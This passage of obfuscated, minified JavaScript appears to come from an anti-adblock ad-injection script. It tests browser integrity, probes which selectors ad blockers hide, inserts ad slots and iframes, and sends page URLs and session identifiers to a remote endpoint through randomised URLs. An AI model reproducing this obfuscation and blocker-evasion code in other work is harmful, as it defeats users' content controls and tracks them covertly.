n=a2i;if(n(3585)!=typeof t||n(3585)!=typeof e)return-1;const r=t[n(2417)],i=e[n(2417)];if(0===r&&0===i)return-1;if(0===r)return-1;if(0===i)return-1;if(r<i)return-1;for(let r=0;r<t[n(2417)];r++)if(t[r]===e[0]){let i=!0;for(let o=1;o<e[n(2417)];o++)if(!t[r+o]||t[r+o]!==e[o]){i=!1;break}if(i)return r}return-1},w=[[t(3327)],[t(3795)],[t(3663),t(3247)],[t(3663),t(886)],[t(3663),t(1821),t(1138)],[t(3663),t(1821),t(539)],[t(3663),t(1821),t(3857)],[t(3663),t(1821),t(1095)],[t(3663),t(1821),t(4125)],[t(3663),t(1821),t(2273)],[t(3663),t(1821),t(3792)],[t(3663),t(1821),t(2500)],[t(3663),t(1821),t(2887)],[t(3663),t(1821),t(1580)],[t(3663),t(1821),t(471)],[t(3663),t(1821),t(3887)],[t(3663),t(1821),t(415)],[t(3663),t(1821),t(783)],[t(1752)],[t(826)],[t(1559)],[t(3900)],[t(428)],[t(2418)],[t(674),t(1821),t(3420)],[t(674),t(1821),t(3289)],[t(674),t(1821),t(3322)],[t(2430),t(1821),t(2883)],[t(1628),t(1249)],[t(1628),t(1821),t(2351)],[t(4021)],[t(2860)],[t(2909)],[t(1421),t(1357)],[t(1421),t(1104)],[t(1421),t(2414)],[t(1421),t(2679)],[t(1421),t(2449)],[t(1421),t(1158)],[t(1421),t(635)],[t(1421),t(2195)],[t(1421),t(4e3)],[t(1421),t(3307)],[t(1421),t(443)],[t(1421),t(3190)],[t(1421),t(670),t(1682)],[t(1421),t(670),t(1257)],[t(1421),t(1822)],[t(1421),t(822)],[t(1421),t(1583)],[t(1421),t(4173)],[t(1421),t(2862)],[t(1421),t(2931)],[t(1421),t(3293)],[t(1421),t(740)],[t(2763),t(1821),t(3307)],[t(2763),t(1821),t(1583)],[t(2763),t(1821),t(4173)],[t(1070),t(1821),t(4245)],[t(1769),t(1821),t(1753)],[t(1769),t(1821),t(2679)],[t(1769),t(1821),t(700)],[t(1003),t(1821),t(3556)],[t(1003),t(1821),t(943)],[t(1003),t(1821),t(4131)],[t(1003),t(1821),t(2596)],[t(1003),t(1821),t(2005)],[t(1003),t(1821),t(684)],[t(1003),t(1821),t(700)],[t(1003),t(1821),t(1273)],[t(1003),t(1821),t(622)],[t(1003),t(1821),t(3359)],[t(1003),t(1821),t(3936)],[t(4149)],[t(3888)],[t(2621),t(1821),t(4073)],[t(4242)],[t(1121),t(1821),t(1706)],[t(1121),t(1821),t(3432)],[t(2067),t(1821),t(3327)],[t(2067),t(1821),t(1325)],[t(1702)],[t(1227)],[t(3933)],[t(3308),t(1821),t(2481)],[t(3308),t(1821),t(3167)],[t(3641)],[t(1279),t(1821),t(4180)],[t(2281)],[t(2714)],[t(2236)],[t(2290)],[t(2388)],[t(771)],[t(3992)],[t(1489)],[t(1256)],[t(1548)],[t(375)],[t(416)],[t(358)],[t(2015),t(4059)],[t(2015),t(2517)],[t(4184),t(1821),t(2273)],[t(4184),t(1821),t(4180)],[t(4184),t(1821),t(4185)],[t(1485),t(1936)],[t(1485),t(3413)],[t(1485),t(857)],[t(1485),t(2187)],[t(1485),t(1231)],[t(3048)],[t(3637),t(1821),t(1067)],[t(3136),t(1248)],[t(3136),t(2132)],[t(3136),t(1481)],[t(2623),t(1821),t(1682)],[t(2623),t(1821),t(3675)],[t(2623),t(1821),t(1266)],[t(2450),t(1821),t(2273)],[t(4208),t(4190)],[t(2614),t(580)],[t(2614),t(3449)],[t(2614),t(3830)],[t(2614),t(1763)],[t(2614),t(1821),t(3353)],[t(822)],[t(1800)],[t(1885)],[t(660)],[t(3171)],[t(4190)],[t(2750),t(3242)],[t(1067)],[t(3565),t(4152)],[t(3565),t(1821),t(3672)],[t(3565),t(1821),t(2299)],[t(3565),t(1821),t(1081)],[t(3565),t(4122)],[t(3565),t(4235)],[t(3565),t(1987)],[t(2972),t(1821),t(2152)],[t(2972),t(1821),t(3447)],[t(1325)],[t(1283)],[t(604)],[t(287),t(1821),t(782)],[t(287),t(1821),t(3384)],[t(1422)],[t(1828)],[t(1240)],[t(3250)],[t(1698)],[t(3123),t(3101)],[t(3123),t(1821),t(1748)],[t(3123),t(1821),t(1904)],[t(3123),t(1821),t(1666)],[t(3123),t(1821),t(3792)],[t(3123),t(1821),t(3737)],[t(3123),t(1821),t(1431)],[t(3123),t(1821),t(1409)],[t(3123),t(1821),t(2802)],[t(3123),t(1821),t(1989)],[t(3123),t(1821),t(2205)],[t(3123),t(1821),t(371)],[t(3123),t(1821),t(466)],[t(3123),t(1821),t(2602)],[t(2697)],[t(2931),t(880)],[t(2931),t(1195)],[t(388),t(1821),t(1947)],[t(388),t(1821),t(4180)],[t(388),t(1821),t(4185)],[t(2266),t(1821),t(822)],[t(2266),t(1821),t(2705)]];function b(){const e=t;let n=arguments[e(2417)]>0&&void 0!==arguments[0]?arguments[0]:window;v(n,arguments[e(2417)]>1&&void 0!==arguments[1]&&arguments[1])}let y="";const v=function(){const e=t;let n=arguments[e(2417)]>0&&void 0!==arguments[0]?arguments[0]:window,r=arguments[e(2417)]>1?arguments[1]:void 0;{function l(t){try{let e=n;for(const n of t)e=e[n]}catch(t){return!0}return!1}y=e(3971);for(const d of w)if(l(d)){let h=e(2342);for(const f of d)h+="."+f;x(h)}}y=e(848),e(1014)!=typeof n[e(1628)][e(1249)]&&x(e(1024)),e(4265)!=typeof n[e(1628)][e(1249)]()&&x(e(577));{y=e(1970);const m=new(n[e(2266)]),b=()=>{};m[e(1944)]=b,m[e(1944)]!==b&&x(e(1545))}{y=e(1339);const v=n[e(1421)][e(1158)](e(1275))[e(794)];v[e(3322)](e(3371),e(293)),e(293)!==v[e(3420)](e(3371))&&x(e(559)),v[e(3289)](e(3371)),v[e(3420)](e(3371))&&x(e(1643))}const i=n[e(1421)][e(1158)](e(1275)),s=n[e(1421)][e(1158)](e(3769));s[e(1614)]=e(3759);const a=n[e(1421)][e(1158)](e(3688)),c=n[e(1421)][e(1158)](e(1167));{y=e(1331),i&&s&&a&&c&&n[e(1421)][e(1158)](e(3981))||x(),y=e(583),(n[e(358)](document[e(2777)][e(3363)])||n[e(358)](document[e(2777)][e(3375)]))&&x(),y=e(3649),[i,s,a,c][e(2273)]((t=>{const r=e;n[r(1421)][r(670)][r(1682)](t);let i=!1;n[r(1421)][r(670)][r(378)][r(2273)]((e=>{e===t&&(i=!0)})),i||x(r(378)),n[r(1421)][r(670)][r(1257)](t)})),y=e(1591);const k=o.A[e(1703)]();i.id=k,i[e(2876)][e(1753)](k),n[e(1421)][e(670)][e(1682)](i),i!==n[e(1421)][e(3307)](k)&&x(e(4253)),i!==n[e(1421)][e(443)](k)[0]&&x(e(616)),i!==n[e(1421)][e(1583)]("#"[e(1904)](k))&&x(e(2776)),i!==n[e(1421)][e(4173)]("#"[e(1904)](k))[0]&&x(e(3691)),i[e(2876)][e(2679)](k)||x(e(3178)),i[e(2876)][e(700)](k),i[e(2876)][e(2679)](k)&&x(e(2616)),y=e(3228),n[e(1421)][e(670)][e(1682)](a),a[e(622)](e(3566),e(2336)),a[e(622)](e(1811),e(1201)),0===n[e(1421)][e(670)][e(3190)](e(3688))[e(2417)]&&x(e(536));try{i[e(700)](),a[e(700)]()}catch(_){x(e(2685))}n[e(1421)][e(670)][e(2679)](a)&&x(e(700)),y=e(1521);try{n[e(1421)][e(1822)]}catch(E){x(e(2129))}}{y=e(4131);const M=i[e(4131)]();e(4265)!=typeof(M[e(3587)]+M[e(2697)]+M[e(3508)]+M[e(3037)]+M[e(3371)]+M[e(4202)])&&x(e(4131)),y=e(2877);const z=n[e(1421)][e(1158)](e(1275));i[e(1682)](z),z[e(2877)]!==i&&x(e(1682)),y=e(1257),i[e(1257)](z),0!==i[e(3574)]&&x(e(1257)),y=e(2910);const S=(t,n)=>{const r=e,i=o.A[r(1703)]();t[r(622)](n,i),t[r(3556)](n)!==i&&x(r(622)),t[r(1273)](n),t[r(3556)](n)&&x(r(1273))};[i,s,c][e(2273)]((t=>{const n=e;S(t,n(3064)),S(t,n(4156))})),y=e(552),e(1275)!==i[e(3212)][e(466)]()&&x(e(1275)),e(3769)!==s[e(3212)][e(466)]()&&x(e(3769)),e(1167)!==c[e(3212)][e(466)]()&&x(e(1167))}if(y=e(2342),r&&n[e(2697)]!==n){const N=n[e(3933)];N&&Array[e(3247)](n[e(660)][e(1421)][e(4173)](e(870)))[e(3792)](N)||x(e(3933));try{N[e(1864)]!==n&&x(e(3216))}catch(U){x(e(1903))}try{const T=o.A[e(1703)]();n[e(1439)]={},n[e(1439)][e(2586)]=()=>T,n[e(1439)][e(2586)]()!==T&&x(e(2817))}catch(C){x(e(2634))}}{y=e(1333);const W={inventory_name:o.A[e(1703)](),inventories_key:o.A[e(1703)]()},L=e(1136)[e(1904)](W[e(3125)],e(4143))[e(1904)](W[e(1734)],e(3090)),j={"apply-ratio":1};j[W[e(3125)]]=[{id:W[e(1734)],width:160,height:600,position:{selector:e(2549),"position-rule":e(2286),"insert-rule":[]},"original-ads":[{selector:e(861)}],attributes:[]}],A(n[e(2015)][e(4059)](L),j,n)||x(e(2665));const H=e(717),I={type:e(2095),marshalled:e(1268)};A(n[e(2015)][e(4059)](H),I,n)||x(e(3723)),y=e(3343);let O=!1;for(let Q=0;Q<100;Q++)if(n[e(1485)][e(1231)]()!=n[e(1485)][e(1231)]()){O=!0;break}O||x(),y=e(2160);const F={},V=o.A[e(1703)](),R=o.A[e(1703)]();F[V]=R,n[e(2614)][e(1763)](F)[0]===V&&F[V]===R||x(),y=e(1776);const q=new(n[e(2972)])(e(522));q[e(3447)](e(3924))&&!q[e(3447)](e(712))||x(),y=e(757);const B=e(3585);B[e(371)](e(3935))||x(e(371)),B[e(3792)](e(3060))||x(e(3792)),B[e(1666)](e(2864))||x(e(1666)),"st"!==B[e(2205)]("r")[0]&&x(e(2205)),"s"!==B[e(2617)](0)&&x(e(2617)),115!==B[e(1748)](0)&&x(e(1748)),e(292)!==B[e(2802)](/tr/g,"p")&&x(e(2802));let P="";try{P=n[e(3136)][e(1481)]}catch(Z){x(e(1850))}P[e(3792)]("/1")!==p(P,"/1")&&x(e(3792));{const Y=(t,n)=>{const r=e,i=t[r(2205)](n),o=((t,e)=>{const n=r;if(""===t||""===e)return[t];const i=[];let o=t;for(let t=g(o,e);-1!==t;t=g(o,e))i[n(1580)](o[n(1989)](0,t)),o=o[n(1989)](t+e[n(2417)]);return i[n(1580)](o),i})(t,n);if(i[r(2417)]!==o[r(2417)])return!1;for(let t=0;t<i[r(2417)];t++)if(i[t]!==o[t])return!1;return!0},G=[{target:navigator[e(1481)],key:"/"},{target:navigator[e(1481)],key:"/"},{target:navigator[e(1481)],key:e(2249)},{target:navigator[e(1481)],key:e(3128)}];for(const{target:$,key:K}of G)Y($,K)||x(e(2205))}y=e(1160);let D=!1;try{throw new(n[e(2621)])(e(1979))}catch(tt){D=!0}D||x(e(566)),y=e(699);try{n[e(2342)][e(1752)],n[e(2342)][e(1559)]}catch(et){x(e(3041))}const X=o.A[e(1703)](),J=n[e(1559)](X);X!==n[e(1752)](J)&&x(e(699)),y=e(1565),n[e(3641)](i)instanceof n[e(674)]||x(e(3641)),y=e(548),n[e(3136)][e(1481)]||x(e(800)),y=e(4190),728!==n[e(4190)](e(392))&&x(e(4190)),y=e(1155),(isNaN(n[e(1422)])||e(4265)!=typeof n[e(1422)]||isNaN(n[e(1828)])||e(4265)!=typeof n[e(1828)])&&x(e(1155)),y=e(1172);try{let nt=0,rt=u.z;(0,u.c)((()=>{const t=e;nt=o.A[t(2297)](1,100)})),0!==nt&&rt!==u.z||x(e(4103)),nt=0,rt=u.z,async function(){const t=e;nt=o.A[t(2297)](1,100)}(),0===nt&&x(e(1172))}catch(it){x(e(4103))}}try{y=e(3663);const ot=Math[e(1231)](),st=Math[e(1231)](),at=[ot,st];at[e(3887)](),at[0]===st&&at[1]===ot||x(e(3887))}catch(ct){x(e(3887))}{y=e(2614);const lt=[[n,e(1344)],[n,e(2614)],[n,e(3136)],[{keyval:1},e(3019)]];let ut=!1;for(const[dt,ht]of lt)if(n[e(2614)][e(3830)](dt,ht)){ut=!0;break}ut||x(e(3830))}{y=e(3841);const ft=window[e(4064)],mt=Symbol(e(3221)),pt={cmd:{push:()=>mt}};window[e(4064)]=pt,window[e(4064)]!==pt&&x(e(673)),window[e(4064)][e(633)]!==pt[e(633)]&&x(e(942)),window[e(4064)][e(633)][e(1580)]!==pt[e(633)][e(1580)]&&x(e(2824)),window[e(4064)][e(633)][e(1580)]()!==mt&&x(e(3426)),window[e(4064)]=ft}},x=e=>{const n=t,r=n(3323)[n(1904)](e,n(2122))[n(1904)](y);throw console[n(1979)](r),r},A=function(e,n){const r=t;let i=arguments[r(2417)]>2&&void 0!==arguments[2]?arguments[2]:window;if(typeof e!=typeof n)return!1;if(r(3063)!=typeof e&&r(3063)!=typeof n)return e===n;if((e instanceof i[r(3663)]||e instanceof Array)!=(n instanceof i[r(3663)]||n instanceof Array))return!1;if(e instanceof i[r(3663)]||e instanceof Array){if(i[r(2614)][r(1763)](e)[r(2417)]!==i[r(2614)][r(1763)](n)[r(2417)])return!1;for(let t=0;t<e[r(2417)];t++)if(!A(e[t],n[t],i))return!1}else{if(i[r(2614)][r(1763)](e)[r(2417)]!==i[r(2614)][r(1763)](n)[r(2417)])return!1;for(const t in e)if(!A(e[t],n[t],i))return!1}return!0};var k;const _=[{selectors:[t(3233),t(1338)],html:(0,String[t(2087)])(k||(E=[t(3989)],M||(M=E[t(1989)](0)),k=Object[t(2565)](Object[t(910)](E,{raw:{value:Object[t(2565)](M)}})))),cases:[[]]},{html:t(809),selectors:[t(2866),t(3305),t(2228)],cases:[[{selector:t(2228),attributes:{style:t(2850)}},{selector:t(482),attributes:{lang:"ko"}}],[{selector:t(2228),attributes:{style:t(663)}},{selector:t(482),attributes:{lang:"en","data-theme":t(1271)}}],[{selector:t(482),attributes:{lang:t(1418),dir:t(2358)}}]],checker:function(e){const n=t;let r=arguments[n(2417)]>1&&void 0!==arguments[1]?arguments[1]:window;const i=r[n(3641)](e);if(n(544)===i[n(3420)](n(313)))return!1;if(n(544)!==i[n(3420)](n(3222)))return!1;if(n(544)===i[n(3420)](n(1035)))return!1;if(n(544)!==i[n(3420)](n(326)))return!1;if(n(1822)===i[n(3420)](n(2308)))return!1;if(n(544)!==i[n(3420)](n(1874)))return!1;const o=i[n(3420)](n(3595));if(n(737)!==o&&"0"!==o)return!1;const s=t=>parseInt(i[n(3420)](t)[n(2802)]("px","")),a=[n(3508),n(3037),n(2697),n(3587),n(3094),n(3298),n(1252),n(3177),n(2279),n(931),n(3324),n(1306)];for(const t of a)if(Math[n(1936)](s(t))>100)return!1;const c=[n(2966),n(2678)];for(const t of c){const i=r[n(3641)](e,t);if(n(737)!==i[n(3420)](n(3371)))return!1;if(n(737)!==i[n(3420)](n(4202)))return!1;const o=i[n(3420)](n(3595));if(n(737)!==o&&"0"!==o)return!1}const l=e[n(4131)]();return!(l[n(4202)]<100||l[n(3371)]<100)}}];var E,M,z=c(704);let S;async function N(n,r){const a=t;var c;const{protectUrlContext:l,isDomainShardingEnabled:d}=n;null!==(c=r)&&void 0!==c||(r=d?o.A[a(2297)](0,s.ch):-1);const h=o.A[a(3545)]([a(1918),a(2997),a(3027),a(1189),a(2317)]),f=(0,i.Wq)({protectUrlContext:l,url:""[a(1904)](e.A[a(1964)],a(773))[a(1904)](h),kind:i.MN[a(3395)],key:null,endpoint:e.A[a(1964)],extra:{shardingIndex:r}}),m=document[a(1158)](a(1167));return m[a(622)](a(632),"1"),m[a(1614)]=f,(0,u.c)(((t,e)=>{const n=a;m[n(4066)]=()=>e(n(3455)),m[n(887)]=()=>t(),document[n(1104)][n(1682)](m)}))[a(2299)]((()=>{m[a(700)]()}))}const U=e=>{const n=t;e[n(794)][n(3322)](n(3371),"0"),e[n(794)][n(3322)](n(4202),"0"),e[n(794)][n(3322)](n(2409),n(1822)),e[n(794)][n(3322)](n(3851),n(544))},T=()=>(0,u.c)((e=>{const n=t,r=document[n(1158)](n(870));U(r),document[n(1104)][n(1682)](r);const i=o.A[n(1703)](),s=t=>{const o=n;t[o(4156)]===i&&(window[o(1325)](o(4073),s),r[o(700)](),e())};window[n(3327)](n(4073),s),r[n(2719)][n(822)](),r[n(2719)][n(3293)](n(1334)[n(1904)](i,n(2046))),r[n(2719)][n(2414)]()}));var C=c(896);const W=e=>z.A[t(4180)]()[t(1074)][t(3167)](e[t(466)](),/\-[a-z]/g,(e=>e[1][t(2027)]())),L=e=>z.A[t(4180)]()[t(1074)][t(3167)](e,/[A-Z]/g,(e=>"-"[t(1904)](e[t(466)]())));var j=c(7359);class H{static[t(3805)](e){const n=t;return!!(e&&e instanceof Element)&&n(544)===window[n(3641)](e)[n(313)]}static[t(2888)](e){const n=t;return!!(e&&e instanceof Element)&&n(1822)===window[n(3641)](e)[n(2409)]}static[t(1723)](e){const n=t;if(!(e&&e instanceof Element))return!1;let r=!1;const i=z.A[n(4180)](window)[n(3520)][n(4180)][n(3167)](e)[n(313)],o=window[n(3641)](e);return n(544)===o[n(313)]&&(z.A[n(4180)](window)[n(3520)][n(4180)][n(3167)](e)[n(313)]=n(1725),n(544)===o[n(313)]&&(r=!0)),""===i?z.A[n(4180)](window)[n(3520)][n(4180)][n(3167)](e)[n(3289)](n(313)):z.A[n(4180)](window)[n(3520)][n(4180)][n(3167)](e)[n(313)]=i,r}static[t(1719)](e){const n=t;let r=e[n(344)];for(;r;){if(this[n(3805)](r))return!0;r=r[n(344)]}return!1}static async[t(567)](e){const n=t;return e instanceof HTMLIFrameElement?await this[n(2907)](e):e instanceof Element&&this[n(2666)](e)}static async[t(2907)](e){const n=t,r=new I(e);return await r[n(3450)]()}static[t(2666)](e){const n=t;if(!e||!document[n(2679)](e))return!1;if(this[n(1723)](e))return l.A[n(2423)](n(883)),!1;const r=e[n(4131)]();return!(r.x+window[n(1422)]+r[n(3371)]<-500&&(l.A[n(2423)](n(977)),l.A[n(2423)](n(3291)[n(1904)](r.x,n(790))[n(1904)](r.y,n(834))[n(1904)](window[n(1422)],n(3005))[n(1904)](window[n(1828)],n(3262))[n(1904)](r[n(3371)],n(4007))[n(1904)](r[n(4202)])),1))}static[t(3972)](e){const n=t;return function(){const t=a2i,n=window[t(3641)](e);return t(4161)===e[t(3212)][t(466)]()||!(t(3769)!==e[t(3212)][t(466)]()||!(e[t(1614)]||n[t(1533)]&&t(544)!==n[t(1533)]))||!(t(1275)!==e[t(3212)][t(466)]()||!n[t(1533)]||t(544)===n[t(1533)])||"a"===e[t(3212)][t(466)]()}()&&this[n(3450)](e)}static[t(3450)](e){const n=t,r=window[n(3641)](e);if(n(544)===r[n(313)])return!1;if(n(1496)!==r[n(2409)])return!1;if(parseFloat(r[n(3921)])<.2)return!1;if(e[n(3361)]<10||e[n(2574)]<10)return!1;let i=e[n(2877)];for(;i;){if(this[n(1723)](i))return!1;i=i[n(2877)]}return!0}static async[t(745)](e){const n=t;for(const t of Array[n(3247)](e[n(3190)](n(3769))))if(H[n(3972)](t))return!0;for(const t of Array[n(3247)](e[n(3190)](n(4161))))if(H[n(3972)](t))return!0;for(const t of Array[n(3247)](e[n(3190)](n(1275))))if(H[n(3972)](t))return!0;for(const t of Array[n(3247)](e[n(3190)]("a")))if(H[n(3972)](t))return!0;const r=[];for(const t of Array[n(3247)](e[n(3190)](n(870)))){const e=new I(t);r[n(1580)](e[n(3450)]())}return(await Promise[n(4152)](r))[n(783)]((t=>!0===t))}static[t(3370)](e){I[t(1258)](e)}}class I{constructor(e){const n=t;this[n(870)]=e,(0,j.A)(this,n(3341),void 0),(0,j.A)(this,n(1205),!1),(0,j.A)(this,n(1086),0)}[t(3450)](){return(0,u.c)((t=>{const e=a2i;if(!H[e(3450)](this[e(870)]))return t(!1);this[e(1086)]&&window[e(3900)](this[e(1086)]),this[e(1086)]=z.A[e(4180)](window)[e(2852)][e(3167)](window,(()=>{const n=e;if(this[n(1205)])return void window[n(3900)](this[n(1086)]);if(!this[n(870)]||!z.A[n(4180)]()[n(2291)][n(4180)][n(3167)](this[n(870)]))return window[n(3900)](this[n(1086)]),t(!1);this[n(3341)]=new MessageChannel,this[n(3341)][n(2686)][n(3108)]=e=>{const i=n,o=z.A[i(4180)]()[i(789)][i(4180)][i(3167)](e);if(i(3585)==typeof o&&(0,r._)(o)){this[i(1205)]=!0;const e=(0,r.ks)(o);e===I[i(3029)]?t(!0):e===I[i(1550)]&&t(!1)}};const i=(0,r.md)(I[n(1408)]);z.A[n(4180)]()[n(2291)][n(4180)][n(3167)](this[n(870)])[n(1067)](i,"*",[this[n(3341)][n(628)]])}),200),z.A[e(4180)](window)[e(4177)][e(3167)](window,(()=>{const n=e;this[n(1205)]||(window[n(3900)](this[n(1086)]),t(!1))}),3e3)}))}[t(565)](){const e=t;this[e(1086)]&&window[e(3900)](this[e(1086)]),this[e(3341)][e(2686)][e(3108)]=null,this[e(3341)][e(628)][e(3108)]=null}static[t(1258)](e){const n=t;z.A[n(4180)](e)[n(1735)][n(3167)](e,n(4073),(async t=>{const i=n,o=z.A[i(4180)]()[i(789)][i(4180)][i(3167)](t);if(i(3585)!=typeof o||!(0,r._)(o))return;const s=(0,r.ks)(o);if(s!==this[i(1408)]&&s!==this[i(1895)])return;const a=t[i(2093)][0];a[i(1067)]((0,r.md)(I[i(2781)]));const c=await H[i(745)](e[i(1421)])?I[i(3029)]:I[i(1550)];a[i(1067)]((0,r.md)(c))}))}}(0,j.A)(I,t(1408),t(2642)),(0,j.A)(I,t(1895),t(787)),(0,j.A)(I,t(2781),t(3568)),(0,j.A)(I,t(3029),t(2649)),(0,j.A)(I,t(1550),t(406));var O=c(2369),F=c(3186),V=c(1241),R=c(787);function q(e){const n=t,r=n(2304)[n(1904)](e,"'"),i=/^\s*([a-z-]*)(.*)$/i[n(2152)](e);if(!i)throw new Error(r);const o=i[1]||void 0,s=[],a=/([.:#][\w-]+|\[.+?\])/gi;let c=null;for(;null!==(c=a[n(2152)](i[2]));){const t=c[0];switch(t[0]){case".":s[n(1580)]({name:n(1486),value:t[n(1989)](1)});break;case"#":s[n(1580)]({name:"id",value:t[n(1989)](1)});break;case"[":{const e=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[n(2152)](t);if(!e)return;var l,u;s[n(1580)]({name:e[1],value:null!==(l=null!==(u=e[4])&&void 0!==u?u:e[5])&&void 0!==l?l:""});break}default:return}}return{tag:o,attributes:s}}const B={randomUUID:t(4140)!=typeof crypto&&crypto[t(3967)]&&crypto[t(3967)][t(2289)](crypto)};let P;const D=new Uint8Array(16);function X(){const e=t;if(!P){if(e(4140)==typeof crypto||!crypto[e(1832)])throw new Error(e(4145));P=crypto[e(1832)][e(2289)](crypto)}return P(D)}const J=[];for(let e=0;e<256;++e)J[t(1580)]((e+256)[t(3353)](16)[t(1989)](1));const Q=function(e,n,r){const i=t;if(B[i(3967)]&&!n&&!e)return B[i(3967)]();const o=(e=e||{})[i(1231)]||(e[i(1133)]||X)();if(o[6]=15&o[6]|64,o[8]=63&o[8]|128,n){r=r||0;for(let t=0;t<16;++t)n[r+t]=o[t];return n}return function(t,e=0){const n=i;return(J[t[e+0]]+J[t[e+1]]+J[t[e+2]]+J[t[e+3]]+"-"+J[t[e+4]]+J[t[e+5]]+"-"+J[t[e+6]]+J[t[e+7]]+"-"+J[t[e+8]]+J[t[e+9]]+"-"+J[t[e+10]]+J[t[e+11]]+J[t[e+12]]+J[t[e+13]]+J[t[e+14]]+J[t[e+15]])[n(466)]()}(o)},Z=e=>{const n=t;if(Object[n(3449)])return Object[n(3449)](e);{const t={};return e[n(2273)](((e,n)=>t[n]=e)),t}};let Y=!1,G=[],$=!0,K=1,tt="";function et(){const e=t;if(tt)return tt;try{tt=document[e(635)][e(3556)](e(3072))||e(544)}catch(t){}return tt}let nt="",rt=!1;async function it(r,o,s,a){const c=t;var l;if($&&o&&async function(t){const n=a2i,r=await async function(t){const n=a2i;await h();const r=await async function(t){const n=a2i,r=(0,i.Wq)({protectUrlContext:"v7"===t[n(2832)]||"v8"===t[n(2832)]?{version:t[n(2832)],originalHostname:t[n(2036)],bidder:void 0,randomize:!0}:t,url:""[n(1904)](e.A[n(1964)],n(2493)),endpoint:e.A[n(1964)]}),o=await fetch(r);if(200!==o[n(816)])return[];const s=await o[n(3384)](),a=O.A[n(3986)](s);return JSON[n(4059)](a)}(t),o=[],s=document[n(1158)](n(1275));s[n(794)][n(3322)](n(313),n(544));const a=[];for(const t of r){const e=t[n(2368)][n(2887)](q)[n(1138)]((t=>void 0!==t)),r=[];for(const t of e){var c;const e=null!==(c=t[n(2095)])&&void 0!==c?c:n(1275),i=document[n(1158)](e);for(const e of t[n(557)])i[n(622)](e[n(2031)],e[n(2186)]);i[n(794)][n(3322)](n(313),n(1725)),i[n(794)][n(3322)](n(2409),n(1496));const o=document[n(1158)](n(1275));o[n(1682)](i),s[n(1682)](o),r[n(1580)]({element:i,selector:t,blocked:!1})}a[n(1580)]({id:t.id,probes:r})}document[n(1104)][n(1682)](s),await(0,d.y)(10);for(const{id:t,probes:e}of a){for(const t of e)n(544)===window[n(3641)](t[n(3572)])[n(313)]&&(t[n(362)]=!0);e[n(1138)]((t=>t[n(362)]))[n(2417)]/e[n(2417)]>=.6&&o[n(1580)](t)}return s[n(700)](),o}(t);at(t,n(2033),new Map([[n(2072),r[n(2500)](",")]])),await ut(t)}(r),at(r,c(3232),new Map([[c(4056),e.A[c(2695)]],[c(1851),c(o?767:3428)],[c(2536),c(s?767:3428)],[c(2113),null!==(l=n.A[c(4180)](c(2113)))&&void 0!==l?l:""],[c(2958),window[c(2737)]?c(767):c(3428)],[c(2869),o?String((0,V.Ki)()):c(1466)]])),await ut(r),a&&!rt){rt=!0;const t=window[c(1344)][c(4179)][c(1666)](c(2194))||window[c(1344)][c(4179)][c(1666)](c(1180));let e=ot(t);window[c(3250)]((()=>{const n=ot(t);e!==n&&(e=n,it(r,o,s,a))}),100)}}function ot(e){const n=t,r=window[n(1344)][n(2585)][n(2205)]("#")[0];return e?r[n(2205)]("?")[0]:r}async function st(n,r){const i=t;at(n,i(840),new Map([[i(4056),e.A[i(2695)]],...r]))}function at(e,n,r){const i=t;ft(r);const o=et();if(o&&r[i(4185)](i(3072),o),l.A[i(2423)](i(4137)[i(1904)](n,")"),Z(r)),R.A[i(2362)]())return ct(n,r);lt(e,n,r)}const ct=(e,n)=>{const r=t;let i=window;for(;i!==i[r(660)][r(2342)];)i=i[r(660)][r(2342)],i[r(1067)]({as_key:r(3275),event:e,params:n},"*")},lt=(e,n,r)=>{const i=t;var o;r[i(4185)](i(3922),K[i(3353)]()),G[i(1580)]({name:n,params:Z(r)}),Y||(Y=!0,o=async()=>{Y=!1,await ut(e)},z.A[i(4180)](window)[i(3991)]?z.A[i(4180)](window)[i(3991)][i(3167)](window,o):z.A[i(4180)](window)[i(4177)][i(3167)](window,o,100))};async function ut(n){const r=t,o=G;if(G=[],0===o[r(2417)])return;if(e.A[r(2423)])return;if(!$)return;const a=await(0,s.C8)(n,e.A[r(1964)])?(0,s.XV)(e.A[r(1964)],0):e.A[r(1964)],c=a+r(2657)[r(1904)](location[r(3910)]),l=O.A[r(1326)](JSON[r(2517)](o));await F.G[r(900)](r(2234),(0,i.Wq)({protectUrlContext:"v7"===n[r(2832)]||"v8"===n[r(2832)]?{version:n[r(2832)],originalHostname:n[r(2036)],bidder:void 0,randomize:!0}:n,url:c,endpoint:a}),l)}async function dt(n,r,o){const s=t;let a=arguments[s(2417)]>3&&void 0!==arguments[3]?arguments[3]:1;o[s(4185)](s(3922),a[s(3353)]()),ft(o),l.A[s(2423)](s(4137)[s(1904)](r,")"),Z(o));const c=e.A[s(1964)]+s(2657)[s(1904)](location[s(3910)]),u=O.A[s(1326)](JSON[s(2517)]([{name:r,params:Z(o)}]));await F.G[s(900)](s(2234),(0,i.Wq)({protectUrlContext:"v7"===n[s(2832)]||"v8"===n[s(2832)]?{version:n[s(2832)],originalHostname:n[s(2036)],bidder:void 0,randomize:!0}:n,url:c,endpoint:e.A[s(1964)]}),u)}function ht(e){$=Math[t(1231)]()<e,K=e}function ft(n){const r=t;n[r(4185)](r(1514),location[r(2585)]),n[r(4185)](r(2176),e.A[r(2832)]),n[r(4185)](r(1033),a.A[r(2701)]()[r(3353)]()),n[r(4185)](r(1790),(0,V.FA)()),n[r(4185)](r(1869),function(){const t=r,e=t(1869);try{let n=sessionStorage[t(2325)](e);return n||(n=Q(),sessionStorage[t(1417)](e,n)),n}catch(t){return""}}()),n[r(4185)](r(4106),nt||(nt=Q(),nt)),n[r(4185)](r(2261),Math[r(3413)](performance[r(1249)]())[r(3353)]())}function mt(e,n,r,i){e[t(1067)]({type:n,name:r,data:i},"*")}const pt=[{description:t(679),selectors:t(2179)[t(2205)]("\n")[t(2887)]((e=>e[t(2602)]()))[t(1138)]((e=>e[t(2417)]>0)),isVisible:(e,n)=>t(544)!==n[t(3641)](e)[t(3420)](t(313))},{description:t(753),selectors:t(2094)[t(2205)]("\n")[t(2887)]((e=>e[t(2602)]()))[t(1138)]((e=>e[t(2417)]>0)),isVisible:(e,n)=>t(544)!==n[t(3641)](e)[t(3420)](t(313)),excludeHosts:[t(1130),t(2227),t(3472)]},{description:t(588),selectors:t(1975)[t(2205)]("\n")[t(2887)]((e=>e[t(2602)]()))[t(1138)]((e=>e[t(2417)]>0)),isVisible:(e,n)=>{const r=t,i=n[r(3641)](e);return r(751)===i[r(3420)](r(1138))||r(544)===i[r(3420)](r(1035))}}],gt=t(3540),wt=e=>{const 